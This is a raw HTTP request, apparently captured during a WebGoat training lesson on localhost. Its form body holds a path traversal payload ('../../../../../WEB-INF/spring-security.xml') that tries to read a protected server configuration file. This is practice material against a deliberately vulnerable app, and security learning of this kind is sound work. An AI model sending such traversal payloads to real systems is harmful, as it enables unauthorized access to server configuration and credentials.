 POST /WebGoat/attack?Screen=231255157&menu=200 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 64
Connection: close
Cookie: JSESSIONID=40273004105F0779BB3CEB97956BAC1F
File=../../../../../WEB-INF/spring-security.xml&SUBMIT=View+File